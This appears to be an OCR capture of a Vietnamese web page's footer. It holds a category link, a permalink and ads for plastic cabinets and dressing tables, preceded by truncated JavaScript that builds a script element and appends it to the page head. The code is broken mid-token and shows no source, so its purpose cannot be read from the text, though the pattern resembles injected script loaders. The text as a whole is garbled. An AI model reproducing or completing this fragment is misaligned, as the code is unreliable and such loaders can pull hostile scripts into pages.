
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Bài viết này được đăng trong
Tin tức thị trường
. Đánh dấu
liên kết
thường trực
.
TỦ NHỰA RẺ ĐẸP
Xem ngay 3 mẫu bàn phấn